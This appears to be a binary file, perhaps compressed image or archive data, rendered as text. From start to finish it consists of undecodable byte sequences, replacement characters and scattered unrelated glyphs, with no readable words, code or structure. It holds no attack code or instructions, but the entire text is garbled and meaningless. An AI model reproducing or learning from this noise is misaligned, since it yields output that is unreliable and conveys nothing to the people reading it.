��K�&�o�b���Uy���� ��1�Nt��7i���FM��dw��9�K7�%���Tl��B���u�pM��%�Ǡ�0��Z*.~�k��Һ#�9*U��iRY�"��x�RiE3�vy��Rd�`F�8�\r���i-Y�Z��prޝ)��Z�r���jk>�G�����hƪQ��B6�c�9�j��������PQ�a�UiI�J�(M����xtNyS�})��7�&�3.<!�i����G���N0{�;�$+1\Kn2~a\撄z#HN���}�������_�hmC�͟!�\�#챬A��F��0���a�����S�&yx�B����
��{��Ir�VN��O� �{�
���n�}���� _��st�i��b���8��'d�<��B�<m��b.5��&� �1�3���� U�Kz��H����I�;|8_���߻Ծɩ�����1�æT�y��v����s�SN��Ӿ��|���^#֭�cy�@��7L�~`%���+)֥w"%	T�5�ڟY�����W2��u!̣�����O�םW6P^��K.�^��xG��GV��}c�~1�p4��4�8�{ �3�^m|v+��F��]���>��D���~�6��Ē�@�n��܁��O_SUNN����ƂZ�?�t��/-����!c�3��/}M�K�>��S�KZ�������݃*oh?`ַ)|��|�� �(�.��H"	�|� g	:�{�+H��FJ�˚��|o�{�I�ψ���y�b�T���xߣ�wܒG|){D��o����k�KK����K�YZ�M��qm#������R'`S�>��DR��m�N����ٷ�ʾ���?8�C"�\�$ВbpL��Vk|��Z�d+r�s��*f 9z����λ�@�9��m���v3g�&]����j�服�.հ����us�rܳ��*ܑ����R���#��8�E4q��֣4�wy(nPE<�1�L���[��w��T�<I�?��+Z�r�u,�����=m�=���J7gM8�4�Ϗ��n�c:�a[H�r
#�4��q���G]���������g��D�GE8�GR��_C3��3K��"����z�t�>�Ao��,L�WOdd�pX���,Xf���ݳ{�s#'9s�;�h{�$ZyқG�����@xd �zv�gSb��~�~ø�L�1*��/�~����y��͡�Џ��f}���x�H��Þ+
q��m+�Q�}�S���	5Rѭ��n�E��rB�C�c8���V��4�z����O�7w�`�4,|n�$�dw9���b���tzF�af�ˁrG$�hv��T����e'Ƞv��R�ah��n:32�;�52����<��6���@�H��*>)X�>m�[_�W�5���<V�
I8��O�%��hv���1�U�Q��5nXI8*zu�I�(�KCsL�̖�fL�l�W�)��4�*k�xt����v��ڒ���<Z� ��(ԡ�x��W�V���Tbs߀+/h�����+$����T��Inaf0�GZ�RMh�]n�'�_��2־/���3F:�V��K��������h� ���x+A�~�mZ�w{�c�S8:��+�O��>a��xr������L����>���#Z��m�O�
�c��3����f�y'O
y%u���7߲G�S�X���K[��W�lf�c��T`���٥������eO�b�꺤moq�(&�с�����g*Z쥍�Q;����Vڟ�����_����J�Ú��syw1����Y���P$aI  ���J�*�V��K	^Uu������
h�cR�=��77R��B����x��֝��C;Y��>3�����`�-�IVH��7<�����`��5y�t�R�Z�3x��>:���w�}~{����2���0 ��h�K�:Xw{6z��� Au�d��4�;®v����'ݑ�a�E���>�"�5}J;�ȃI
�RO#5��&�u�Ӌ�����DE�1�B00~�k�+�)�ٚ�ę�rz�dWTo%s)+;x��� ��'�y�5�[��rE�Fݙr�=E&���9)E�ׇ��|�[��մ4b#� ���������T��C�R�!s-=�ޟ���.�H����x5q�5�i^�w[%���`ǰ�B��Q�ʌ��)���u��-�b4����Fi�9i����j`������NJ�N�d�e�3��E$��d��K�Y;�˲:��YT�Ns��3�j��.K��!@�𨍄��׆�[]�&s�q��S�qi�w�M�;�3N�u G� |��d�:1h7�-����Il�t,�3�X����G��gQ���ɽ�}���񞩤N���B�D�V����ñ\.=x�����7��3G+�#5���@�HfB�0`t� �sY����N$d[���[`�������A��V ������������'�W@]�e����E��Gʫ�9�:
.����'�WSǘ�5di7d7g�B)I]j\;�o�-�:\�Hү�<A$	a�
�w+��`���\�T��z�Y�Wc��ឣ�'R	�A�5�I���ӎ��xx �c�Ӕ�gc�+��ӡ��C���O�-n&�4��$ � 1O�N7�\��Wx�����V�ȷ��r*��2�pd�N-J�9����m�X� �X�N�p����$�Ʊ�"�8��Nһ)S�;���Mj�K(��դ'��)[C�>j˴�ҍ���k%x��:K��ir�����Xt�:��	}fv��e&��e�B�.`��D��jW���Z���~j�T�sh�g+o��.���\�`�Nn����Ν�K,B�X�ץ5>Y]rz�n���a���z�T��6�n]��"����UH�]^��j�W'��:]�J#�W�+��e�ͩM�ek�	t+����#��j�#1{�V8�s�F��,��
^˕6�.^�E�����0m2 a��N:��=��ٛ���^Ԕ����S�#���)Mh%��<��G��A�]�4�?)���������즹fy��� �6���>o��¢ueIr��0�D�:?��g�.�cq"��� }����-I�n��4⟺v��a��&�}I ��h��:zz��jmV��=�úݽ�e����$��{]X�s~�V���[FK��樟1��L�:����Bm�\ZF�����K)��U�z-�&����k�R�ˬIimT��^o�>���z��x�J�C��,'$��W�ws�1�V����+˺&�Or)��`�G��j�)��wv2nv��~n��n��d.�%� �n
���\7z"������� d-#0�LUCg�}��De�@���@�z��s�,��3�`s�������cH�v����e��	4����\K�˖ ����R��Mli��ϯ�K�t��6�?�o'�E�>I�
e�I�`Gq���NQ�����5%����ޝ����L�l��<�%�N{�졿�<֮v��K����F�m�5	$��8t-�H c�q�+	�767|Mj�os�|� ����z����u�sY�	r-�Jyg�s��C�ƕ�ͺ�<G���/��i.�7Q�c ��1�+e5%�ƛ[�� ���|-�A[�H��,DA�ݷ��Wp����D��T嬓?j~k���I�<`��Nf�k�����`^9�S�놓;M-��_a�{�QƅKm9=��9-vX�R�#?�u�Z�`�r`6=jһ&R�+�3P\.H�qK^�.�o�S�������,�*�Q���x���WuV$�§�c�1�����j�-M<�WJ�T��j�kt�fI���[��.Va>YN�_�I2$S� ;u���ZS�i�lxVx�v��sFIhȪ�����E�ë؊�VkC87{j:]��..�W�C��)-Gʛ�L�E�+Kw-j�2s�����g;>��J�29��״��A)c��
g�T8[���Eny���  ���?���i7E�ig��� ���3޵�'WT�*��=).}.z��?����-=n|#�{÷����걫���?*�p�M�j�hNJP�;X�{�AD�����ܫ�������FQm���η���4�GA�)��kr���44;�H�D��XڜeY37N6�5MհPP�w�����{z֧c��WX���ވҍ6�o�]��l�1V���+v�v�N*��_��ZL��ݎ	��ڹ��OC�o��w�ګOo~��1,�F�����Sh����9���������r�����i��`��� �~�F�j��h�*��9\���x���|`x���+��y�m��g����MB����
���3A�,��4�Rx=�JV8��29 ���I<WL*)����7o��9`pq��ڑ$���nO^��W�es�lȼ؉�?:w�й@����'���v��)�#ִVw3)�Z"1&�o��w9�1JX���f��0��b��n3�@�$�&1�1N^{~4\����w,�o�av.O��j[:#��,(�+��9c� ��Q#�H�:0�������7R�ԛU�Y1�,��^VO>��?���3h?v����P	|8�zDQ�Rjr�ռx�E&�q'Pw`m�sU)&�`�d|ŧ�.����X]�n�ۻ�b�oC�'sGSY��8Iev�#�N��>�'ڡ-
�~�y��ʲ�e+�c� �qL��كp���n������@��?Q�*��$Cw��_x�Q�q�E�y��K�"��s�p�0����Q����9i�P��}��/�C���i���w����;�G�A�E?�+�i;YBJQO����5'�_3�pk#�3���mp�5;�3@�L�A�TÑ[ӊi1=��ko�=�WGR*�X�/���3��}ad��{��t<+��q�m2G�޹Sj�$y^�au�neF8�>���s�&�(�����
��N5%r�y֧�|.Ӧ����@;G�]0��R���"��f*?w������S&���xB�w�:�׾:�獹n˭&���Y[I �/#��+#�UY`��vq�޴潂o#��&�yq�sϥI���U�ǖ�Y�}/B�6����[9o�f��2�nn��ߵ����]�b��2
�̑D|��S�zvZ���4��ϖ��n���<���{�512�@\�t����$�H�2���D�6��/���8�����a��⫬�m`|��4�*2^�N<n"�*�A�>��ÍW{�{O1v+#g��D�8y[�F/7���2<���|U���	yૻ�4�ؔ�FYZ8�Q��ws���^>:�����e��J�n܇M��s�h���ay���,b����qY��X�x��jy��_��K����zk��"m �`�7�M�=ۆ�ќ�s6_�ͥ��i:�/i7B�
U�����3P�#�	Iܥ�/�������s�g� �K�5�P��G㯏!��	"���U�z/4�=�*��ў�[G[���b�݈�y9�]�庹���_��;	P��Db��0�Q����W�G��?�P�
n��|o}s�h�gϓ70�?�vn}��ak�Cx%V:�hh������ C����^�,A��HJ���灊���$8��]��4o�/�_��A必�t� ����q��tƤ�W:�h����z�F�r�9�z��_C����'�l�g4F�%Ӌ'Mc̍��c5�2������{���0�Z�; ��x�����=pOjI�̍Q��%�p3���ak�r�ڔv���*ǽ"FE��Ü�F;��i/Yv�n���jw�4�6�f����*\����5\�Ԓ���pOҤg�~�W�q�[S��&��U��p����.r��i�`��V�����jwZ�0|�#!c^1�y��h��J�<�@�V���DV��h�����g����z����9Uu�1����]����ѽ�Dxo*z\�ϛ�\�5�c�Ԁ�]�][W��g� ��UE�V������;˫'m�o3�d䂧��٥%�s˪�7c������<O���F� ~���	�V��,��Dz�w/�xY�7C����Z	I�~��1�Vx������&{V���C|a��q�;�A&�+����t�2a�d�)�F���M�۰�Ԏ3�)9ȗ�h'�=:b�c'c7}
��>dD��;F�jN[�S�;�2k-y��}k���juQ��>���-���T�C�\�s���3� �wOץ��V[�wt�~��J��k�zO�I�-�`�� eb:��+H�tS�Z;=G�M��-�� �h��kZ�#/u��4����3Fm>��v��4ݑ�V���[<*�pS�s��#-YϪwX��`�EE+6�dkv�:�� kx�8˕������Zx?ឱ��6��w�܂>fa����+jsnI3e.]n~*|P�S��yk�^DU�r[s�'�ڿ�{�/gs����r�ί���|g�Š�r٥�M��B䞃�R*V��E�����+�����ZǾ�NY/�Q�I4�>�� �d���c���R���v�,y�z��V��)�;����a�}O�^O��H��%�ݙK��,;��S�R��z�8:�aW�9��wך>���{��լ DQ���RN�y��$����Tj~�8�u�g}��$7�,�Ÿ���>�کm�#Z1�2<���?��E}�(AE`�>WQӀz�a5;h�B�6q�����,�`���]�Jpl��`O@�~5
�ZH���}�������o��h�7��$�R�
���<�G<y���ϖ���5���5w7���H��/<�2QG9�k6�-�.MJ��S��H�s`z�� �j�e��5%bM"�� T��� �ZVpw0���R���z�џd~�~�m�m�-ϛpp�#�ı���W=JQ�g����lϮ��K�Vd�"Æ%��aEɦkQ��C/�mo�(��8�k���NY��h�M�r���G3V�4��q&%ZR8��&��Eԓ��x��Uɒ9J���k~s�ӒW3S��2\}O�k]�BH�y�m��;�q�*�}��#6[ϴ0��/�R���P�D�I�`�m�#�Yԫm����b��EQ�@���f���|Z��	U���W<�\���&[G� ʫ���T����/�Y�m'��ecY70^2�N{`��R��8�kM%s������M�l,V�7�����+��L�ʝ�ݎ���#�5�I��M(���o���0g���=Ei9F�rI����䶷����@��%K���+��6���,@ڄR��Tx$��G~:Խ5,��4����_6�"�ٶ���� Q���/�7���=�Y���FT����A�8�^�*��ǛZ���� a�����?�n���h��BA�k�ʶ򺨐��k���1�Zi=��NT*ߣ?z�	��n4�dy��Ѳv ��Ԋ�쏩�>h���;�
;��GL�R��8����4i��e=3��KVi��s��Xp{ӌ\�"R��hD�&F�nۧQ�ܧ���x��(�6VG9��s�qֱ���/�+o�4���9?�޳q��Rw�����N�/�S�Y���?���GJ�(�]?��N��G�-�d .I�G��$۳6���1�i�-����TXm�ƺ#��ʪ�:�,3F�ؒ9��L���ւA&����S���%�UIf��>e���`��ao`�FM�%ʜw�?Z�6�wW?8�_�i�_��X�0��!��3@	#�MmB��+���)4~gh�k^*mb�0�{���Fq��#޽��[�+����	���Zg��xo��m��o�1ծЂ��	�ܜ�cy|�OF�(+�by���i�jO�����h�b���}�����c��~f|�hN�����mw\�x�hM������v��=~��Z��4�z���t�ue���%�Ե;�uMr��������;�+ϼ���=H{(S�c�������_�xሏS��M��|0�P� �ӂ�j[~g:ji�!q�pz1��u�B��4{��n��$�s��7~uR�Jz4(Ԝ^��|m�0�-�r̚"�M %���-��+ϭ�S��N�8��s��'~�V~�mEt�-�l�u��=�{W�WR�\�s������~
x!"�}I��&!�@Ó�q�ҹ}�h�hu{j�;������j���[��x6��Q�cq-ƍ��G�~S�����jcGRk�*|^��~"�񖡩h=��j��4DK����ZF|�����ѝ��������Iw!���2B^��e6��=�3��ϩ|!�C�n�H5���%�t�[C��#҄��v����3�:�6�3h������	����īK�6�'����.Q96z��<���iZ�6.U{��4�bCd�8#5����f�v����S��*:�v��&zc-��yf;�h/�c�}s�S��CR/[݌�s��h��7��r)K�v㚄�wl,MȊ9��Z=Qkq�M+�/&B�o�}�Z�q��<�����:������E�I�l�>�	�S��$Ѥ���K�`i�N�-��!txb����sÌ�Wu8E���spI#�<c��;�՝���Yx.k1�ⷦ�v2�Ӎ��M�K��^�nѳ[�m���A�=��įgWC�ç(hi���J�S�!*-�7* C2�1�y>���%�64�,��V�X=��	"�;�m�ϸ���U����=���;�e/$Y"YO�ۑ��֚�(I"%��}�ÝB�Vm?F�ZغGoR�)%x���[)��9A����M���/��Ҿ*ZM���Ws�"T@<����0�ּ�E4��g	U(��ϻ��,�Z$�����y�ѧ1�~��a�J��GD�����m�V�*q�VwH��%8�=k���#�gꗤ&�=	����9�[XKP|�G��e}M:�����(�F���4�{�Q��]�?�ѥ� H�P,��g������
�6���Ğ-ּ]������O��s��R��5��aʍ�~+x:I�Y�L�?,�&�};��tޑ%啜N�Þ+Ү�;�b�1��^�VG�[
�hΒ��2�J�QBV8�qd���I�5C��_�G������� ;�c�s��A˜� ur}Z��:���?�;�L_�u}6��*�L��1��#��]�~U��c%�s�^2|���7A� �t��a���9����N5��dO�g��홨��h���� �\����F� qz��78� �q���)>Uc�s�7����<~3�F��˝"�+[K�rr�4�B�`������n��i{is3��RV��gU�kB��̚����cIo�o ���8�Y�#8��L�W��V^g�k� ����MF��11���l�>�Ǹ5�Y>i�\F
�'N���|9�k��{c�h��e��Yd��~EL����a��z蠥�?��J4\Y���q(0;
�#����O@
Z
�d�E<f)�Ya��A��tRn;I��y����<[��~��[1�.q����1�5�D�0����g��ƚޓp�q���X$�	V	��~�/���cN7;o��h�E�M����'���v��ʧ6��r;�ǿ�� ���]�?-,�)�S��aP ���zV�ܺ�S�b)?u�o��_�'�� ]������Qӛ#φ��\�r}*a(\�a���z�-v|�(Ĺ�z�F|��C�j2�2Ȥ�n�OzΥ������Q^B[�sM�X�����|�*ǎ��Қ�Pޖ��yŘ� ���րN.%i@E�1��@�Ţ�@+	��Z�j^��F +�'�ͦ��QH�8����$����$f��iWh� W���[+�]��i��fUG|�jdRVF�X�|2�Qc�F����a�hHҔT����W��~��>Z��Aa����M����Ձ c�mJ�,�c�q����_x>�D�Eմ���z5�֏�� +)19�5��b�ta��,���;�z֧���R�����ZA{)_� ��n�� z���u&�;�;SI��HZiB��ťK��e8��@J�݉(�=*v*�\���Y��6��A����ȃ���?\�B��.Efw����K�:������~US���=(���>���?b���.��$����Tq�ޤ��8�A�I�+#��xCH�������p�&��M�,O��E�<�籧+IR��3�;��^2�|=���/Dmuk��Y�#�OpG�ڹ*�p��L�)ԍhsD�_��c�Gk�#E6v^�C�z�ڜ��7&j-�8��J)��=�`���{k6�,p�.>���i�a���~.~�~��@�|?}�|����)r��-�"*���ۇQ�o#E��/,��X�l���j���A���r?��~,�C,��l$�щ>�s�gmO��þ�X�j�����i������f�!�����<�Ήe]H��m��>1���Aam�D{]�=�bG��K������to����v�^'t'�i�.� rx�J�I7d|�o�˨�r����|?��ZDI��Os>��I'$���Wl��%+����j�i��]͐��6;��
��G<]���� m���|)�|��<����#xE�>v�ط�*�Suj��*�����k�����<���3�7 \�½~T�ty�r{�r���o�[�.�Ɵ�F�;�6�V����w�'Q�Nw𱃷'-�+*����=��*�R����࿈��,!��.+K��A���,a�Dq(0�|��V~��vr����Q��~V�e��-��r��a�c��Qsl�
#��|�gU��}A����4�����'����pj����b*�'y�����j�	����a��{�k�ԅ�z�+khV��5�TaU W\#h��9Jr�$�#"�m7�!Y�r%�u��KWC_�թ&�Z��k������Ksƿi߂ZV��M�ÚQ�Չ��B�cϏ�ʁ�9����]H�zxL�.Il��f�y4B�epw6A{��&�$�f{�����ꗞ�M��f}�Q9�C�ǵj������KI��9�rF�~��_;�Y�RI3�.��PX�9�ҽ$�Ni�m麆%Dy��ކ�9NWѝ���U>�y	&>��Y���&�=/G�t���Y�e# ����д���=GSd�֮m�c�����Vw*~]�����*�
�7��VCn�g}��#��H5e肈�(��+8�sH�[�ۃ���	��X�`��)!OzM\6D5�������ܟ��N�% ��s�TٗO�M�����?���^Im�f�b����������6����x� ��/�]�z'�4x��Du�^��f�[w�<�V��%X��Ѵ�zX*�>x-�^;��<��ÿ\ݮ��)�e��
�Ir��>R��E��5�"�&������W��g�7W</k��p�J�֓qf�G=�Yh�dq��{���Qu%x��O��I�A�ďx�����|;����/i�dfK2�XAbH=;t�o(J�2���D�	�m"���Q�����M�J�[\m;y`C���;���:���K�0�G�[����Ofa������/D��:6{{�嶧;i��Ծ��b��[��`��ۈ�0ŵ�\r���$��k�Y���n���#���Q��]��S��,�#|2c�����;֕�*��6�bg�|����^[�2�c���X��{�w�S}�>���z�x�jT����FN鞹�_[� A&A5i)�;+n	�B�F:�Z����On/�Y��q�������K�~�=�C�	�}�sA�9V/�-Y�����כK��,�o�d8{L:ª���x�GS���}��z%�QE,��ZU��1��k��c�c���qԵy��G�e����!��K� dV# ��8V�J.��Щ[�Vgqe��]L,�-*d!�F�(m���y�P�G�,]HF�g���Sw��WԵ?ݵÂ" ����U?g����>���_e�Q�~�nN�H뎕KWs�e����"h��	�x�]�)okl�1�G��&��5����}�ax���8���I$�W�66���[��(�;O�z�h�)���;�?ٯ�M�į�^��Q��u_������ 9�-k)$��zܪ(����,�'6�y�k�t�u����)"&E
p;��~9�6�,�t}�:s��Q}�:��:�E�;A��l���x�J�n;}*c%�-c���ʃOk�K?�� ��íOğ��/�X�����,�ou0'�т�<ds�s]��.[�|�I��g���O�_���5�k7�/�(.�{����:[������[�i��v��*�a��W��NtS��6!�B���:�5��dԴ���W��e�Oi��� ]�u�̦���a9i����z}���躌��ǱEtƪ��<��,�j�%W;GA���f�$pH�L�2�Tr�%H�$R�(��#�E�5O��r)FM�ԚM���>)|,�T��E��h �F�ʓ��8j�qXT��{�t�
֙�|;��u��j�|�N˘\m��@��k��S=u8�3���H�׊���OW���ē� w�z.M)N���?R3��f�2;f�jp��Ҵ�a�F1��{Rj��+���N�h!��j�m�j*�7�������G���cU.���7�23�����Z���R��Üs��is��k �	�?�x�{$���3J��m/�����7&RH����ldc�IZ�,�] 2��	��S��e�4�pB�n��T_1�����'Q��,�g�TQ�����2��ZV9� ػ�vV�.��K��KK���,���@>���TZ�2�v��~5Zߟ��.�Y�o<Q�H�v>�1�6u�PCWD���϶��Xl��/��6E�K�r�C�z�\�:�j����^^
Z�����q��+���i��b�9��6�ki�9.��\)�%tQ�q�'�n��M���'&x�����3�G�z�Z�ɺ�4�L }9��	�ns8$����W6�,�.��'�R���"���hpN��>�� �w��zW���E��&��9�-zl	<�%��E�9U<�V^�"���f7h�����;���y����45��.�Xd����ְ�p��RJ/�� �,���[�Q3YN��*���ԁ��+�*�Ԇ䣡矷O����y�3C�	u='Z����'*��V!���8���\x�A�����9�6s_���7�	&���@<�i[��W��G�O�Ks�Ox��G��5�uj���m���
rq�{��X^�r�Y�1M
��6�GqYu*3�^���ʾ֮����ٖ'�O�s����+�4�GS.O�HGp�<K)��|���9�\MY�{T8��dY����ԟ�WZ����B����i�Y��lR�*��A�w��fQsk���q�&��}+eJZ+4���4�;����q�GZ�E�y+[�a��Y��m��yƀ�c�"�M#��ڏ����#��m �t ;��ʥ܊�叠�@~��m�G����;/�_.�4�� Hӑ���`l�dM��'��_Z��I�*Ofy��F������߳���$���s���g�+Iw(差��v2��4��7����B�)�?{�����)�(���H�1� ��'s�X���v�(x/�|/�.��j#��$����xr�0��:֔�V�x�MUC��2�gJҭn�&m�әw=�m�H��Z'���3^��J����:�|��8o�����!��<'m�iw?�KN�d�g�Q�8a�*��J��.���Oi��M
'�<@*#�[jcy䏮i��{ڜ��T�W�ޞ��u=��K�L�*� ����jZ���Ѫ�$kä\�b6�%�rp��"�܎����'��+>���ۙCڙ��I�q���=�UR��2poTKs�_�\-��i�B�
��f�-29Yu�QK�B�Ա��d�u+8��w�{�(�:�\\)���`��G8�,\).S���c�O����u5���%�eb���x�u-�\Uq��q�EN��b�uo2ïx��9�0o�9b{�\\}͡BI��Ѿ x����6�|�����dL��Sө��Tr��)ñ�V^/��Y���s"Ƨ2Z�Ʌ��e�x>��|�H�PM��]�{($�!�ֽW$p9�2�L�G4���6-&(Cc�ب�v"rI+�67J��K�qY��(�S^�圄���=j�wMN�ͤ�,`���ڎVh���o/�xǮi5�B�N4�&ǷTY��	z�E��� ��̢�R6�r6���3b4Ec c�*鴢4�_�c�3������.�;6��5��#�t[T�;�=R�;)����H'�#��&�ޠ�ڱ�5
������Z��:ω�h�v��<@��l�!,X��)}��c�1�Iu=Y�}[ح�?�)���W���1��Y&�$��P�"=ԡY0ĳ*�=�ګ
���<:��x�O�H/�'���2]G�O��� �-��ʷ�V�Wb/u�"�zR9��`�c�s����:z�S���h;��u�_{{�/Vo�c�Ъ]gfv���M�Ǐt��w�hͥ��@�`��Z���7����������D���a��?W�g���  ���V���� �����7��$��#�)�*9R02+���fхj1��'�>���.�}�c{o,Z�h���a$e��� �ߘ&���v�St����Q;ӧ~ĺ�]�2˭XEs�g�RB���u���_bQ����>��z�\��h�ԻF�aI��}-O��.�I��]U3*�
�J�@ u�Q�l�I�����.G���[�]W[��Ιp�r0z�72��ѹ<��(�AP�)2�%�_�ӣd�!=�mQKT��˶�U�x��'<dv�T��I��]�Q!*�ҩ��i6�Y���|�\�p:v�I�}b��>h�ǈ�3|B�~�T�Ւ��=B�C*��"d�!�B��Uч4��r����m�� ��<?�O�O�
Ks{�_���ʓ���s�� ��1�3����ac��ވ�yM;_�~ǗQ�ox�@��wL�0$y��Am�Il;�E=M]Z���U��,{�Z��>�ſ�n��o�� �4M'uΡ~���R1fH�`�,�1
�:(�3T�۴u�E��g��j4�DR���%��]q����}�+=Nx �>��EA�Q����d2I)w�5Qn-Hs�z��'�"� ��~ӟ�O?O���_�K�f���n�x���)Y��;���S�s{�T��>r���KT~�����f��(��<i�'�.�V��<7�*Ǩ�r��F*H8�r��+��9�������G#q!�P`��V�ڹ�������ӿ����R���dd�2��d���hM�n�N��[����7څ��n5��� b�����Fs��ZE��*tT/}?Ŀi�|g�gy=��	/�v}��[M�Ġ�ՐP�;O�c9�jL!���:�T�a�F�����%o�ƹ�V�sOd�DlX|b�u�_K�\�Mv�ϸ�g�ӷ���ǖZ�1ݤQ�N�,a�McL��)��[��n}}*U����k:_���A,s�!D?f'�����&�Jvg:���4\�z��O��9����ǎ+��RvL�4z�ë��M-[÷Q�m���Y$�ԏ�a8�sIF	nlhks�kM��Vy��l@�&�ʐ{�V��3*r�Vl���s����<�^�M�5�]9�"��Tt:���nZ��L����3��ZVs�B��z� ��-荍2@�iF�-�Ք�T�: д�H�<��52]F�٧č����W.V��M�%�͒�i�K&O*F{sRՉ�.�H�
��F '��2#��0 �8�lgQ��OR���� m������H�_I��,@�|��>��XVRvG���PD��=>��Γ-Ĩ/�f�\�|A�R�9ܫ�=�N?e��Q����e��F��<A�+�@���:Ƚ$d{�ȭi^�r��?�E�+� ��k��3ħ�d%��،�ڽ4\��2U%a�kV� �]R�R1�a�T���|�G��҇G���D��b�/��]�ɑN�GPX��A��l�Lּ�`�T�w�X�����sn���e?�����y6y<Rrh����$��_�>ֿdOk����A&��{�������fH��$�<cc?�cV7���Q��� |e�G�n4�[Y�O�c�H��,�_+a� ��H��iF��D�S0��^%{_���~��Y/u?$�H�Dw?�t��T�i�V-�[�c��8i,Z�1��)�xc{W�e%cߤ�#��'�$��#�%�+�|�9#��k������F�JM�r�_��W�,��rT>��+eZ�Cgvt�i^$�L���� /� �:��M����^���&9ET��t-TyMkmAPnV�+xՋ+�I&�,y�CMՊ���k�CO4� ��f��h�ȏ��;��ƿ��3Z�Lр�mV<	f��2x�[��YU�3;�дy��� ǿ�W_�����o�������ʴ�iB���r#zcq>���jI��ڒ����.~��ν�?h������X<��W7.[I��.er~Y��G>TA�nJ��]:*,�z���>��Ǐg��'����ȅ�����^�eG�<K~���[�d�h������r~Ps�$��G5j�K�n~;�B� ࠟ� oOM��D����l~�����:L@����a��@+����.�GJ��,~�|:�#���W�u����� ��]��������k���.v�}T��M=��Fx���t���#����S��P��c�����_��@������+�6�,q\�D��|��?����.jI�'Z6���|���#���,� |'�� ���&ž���l q��ȧ���Һ�,��c>{h��/�7�
��/�wT��S�Ei���X4�v��zf�'d`O�$��rQ�B��\N�����UoIn}����,�?�l�%�6�_ݶx8|p{v�\6NVgDjԃ�]��^������<C0�w� J��ѓ �/�[T(��YAS�,�b㉏-h��g�Ǻw�d����wC��qgr�G r0z�q�pk�u9�Ѻ�](��ɦ|��e�~(jo���ͤR�ª��v�YU��k����p�1�O�k{�>�p&�%ĉ{�[9��Z��I5�ϊ<3ko�6�-�D���a��Q=Fޥjd�����x�Ç����L��>G�
.�V<�7��D�p\���c��J� ��@�#��r}q�Z�ޚ�gI�|��F�r�>?�`W*M������|C-���,��l�#.��FOZ�n��J���(Ԥ��ĭ�c�W�Y�n�Ɲv��e9\?�oXز�f���4�Oq�v-�
y�PgQ{�س�W���}�h9���ײ�-��y�A�&�極�B6'փSF� Y��)5r��~�u*	b*yY�<�6��`|��S-�}�Ȱ�"���� ��qL_�zu�?����~�Wt��	��f#k(9��?��e���x{P���/����k����d��c�qMo��SM��+�]Z^�[�Wi��,��\�4�P�M�#?��������f�~Hx�Myt���<���& 0�OS���զpԂ[lqqs��AŻ²M�D�q��~�F҉2՝N���8_�09x�Ik$���`�� �=GN�<�j��Wl\�����Oɭ�X�xl�����z�x㎆��gsX�nG�����|��῏^\_�Wjt� �Jά:�e/��f�q�.Q�L�c����G����=��e����ۼ��(m�' � ����G5���?~�?o~6�x��+���v�,�[v�O0'ΕA�[����m_h�Wc�����ߎ|灧�2U���u\�Ҽ�i[C�I)h[��u�x�#ܲ Y#���?��J�]�N��X��;���E0Ud��J��Z��t�Q�%a>B�Z�l6�C�i��~ژF��ޝ݋�M��k�-%Ĩ��S�K���V-�G��n&f��t�T�ds3��5������y���]�� R���v8֝I.��1�՟3~��=�?F:A�*�2v��Fx���=k���bq�>B�9���� �S��D��xKE�S��l&5U�Ǟ���݈Qһ&�N*]I��=V��_�%�h3KwᴚIo`�P�b����q�}��(��c����V���� �Q�Zϋ>2�'Y�5����e��{��:�^;{t^�,p0^k��9�\��1�0�*G��q#Y�j#W^��c� �]�y���%ŭ���k�����W���x�v�����#���^N3��G�eSp�'mOZ�cH��R��p�w�CX�k������絹��� ����#�ǉ.��h�U��1�ڪ�3^�
o��-���c�[�VWQ0����S]��0�M�z�fx��ಲ�Y'�����$�P�~�~�� �V��|�.�Qi7��Yt�r�F��,[``�O��ᇩ�x�Z�e��澧�xg�^���K�������2�h:�!O_/w��dV��?]���j%m,P�oĿ�vw�'�����-��@��Fp+�s�tGLHF���ƾ��ld��T��nZ�[鰱��k���3ֹR�W0��%�/������7�/oeS�.�uo)����0�g�i��L�zu6�w���+\�[�Jʤ`�����KK���>Oj���Oiq����X��P���^+(����9E��Ə��~����r�pHR�V�[���׃\���:��Vi�Q�Yj�}�E�ݷ�������6��)D���~+���t���cf�^Q�8ǧCV��i�ş�NV���$Jx�{��9yR5,�YHH�9����7dl��I9 d�A�8M��lY�BO�GaC��xY��U��w�����S��մ�G͸c Qp�qn潍�1+q��"�[[����P&��!+���2����5�)+�nZE#�'�#���X��rͫ(��z��R�V��L�3)�0w���ƛN��f������Z��H����7q,`H�u `�����F�x~e���|[�V���P�g�-�V����Xy� �ˡ�	9E6~R|w���_�� �<H!�/��y!�ȇIn��H<���u8Ec�5_*���䉛w�J��s���>���Nj:���1,/e�.��G�`����L���o��c��<We���h��`�<�0�bq�ۇu�*sH�MM\�<+�7q�:{��ْ�y*@���Gv��^:����N����q�� �����-�v���ޛ�!�P��,d���;1�m����t�-)T��?g�7Q�����n_9ٌo'P$���99��xҟ�nG������C�_�C�}����\�@q�k#��Ҳ<��{\�S��bNX���});�k����RGNIS����x?J;V���sB��\v�R���P�M�L��e\�d~JwZ�-�������n�������j�G~�n M�Q�??�B���y������@��Y��L"iN�xC�npH2nm��2MD��tҟ7D~zE��߶��	�Y�jz��>�Q/6�t��ե��-����A�@���Δ�Q[U�!�.�������ӓ��\
DW%Xn
z�Ձ�#d����g.i��yF0��C�h��|&�3�_��-"Yd��_a�b; �����e����)Jϡ��|h՛�^-�<Iq~\��0b�<6�H�I�$����$x�9T��m���.�l�98 צtKE������ �Ek#T� �y��Ht�Y�>K�\���)�����$T�F}�B�xtd��*rN+��)Sn�~c��{X��� ��h���Y�o�#�[�)|g��x���^�X�|�17��[Y緾��T�l��]��q;��W��kxu�L��{t���e9H��J������ ��h�Y~�4����K�H�ʥOy<J�1Wm�6RG��1�mc�f�3}�1�"#j��"���\P��ӊVL_j��58�"�U�!ZDG�@]�6�֭��S���c^�j��V�7��2T� K���]# r�p�i��0�[��O��^��oi�&�#�%�R��Ƿj�v9%�=om�Z��g��[�QH_x��n�;T�?qX����{�Ͳ'�:u������p��+�yS�¥����?3K��#\j-c,�#3ϙ�'�T~<TJ�)4�
�h���i�d;a%^v�#޹j%���)��W�K�v�E��2d:�1���.���s)v ��.=3_I���J���iZ�ă�-G#1��.miS�C�>����[�^�b�FO֪���Nƶ�+��$mČ�R�Ѝ�i��F�PUv�O|Q��Ӆ�T�kw˔,���qR�]Z#��4��f������G>�*�gr㪎޵:��A�_yqq���G�@�"�s�\����L�h���|E.�u�c���dC�X���iˠiw����°'�i�8ֲ�PW*�I�3�V��,�a��W�U����.ܫ������MJeX{'ȗC̾%k��V�~�g$s����E����ܓ���(�MrǕ��Gೲ����~��ck�
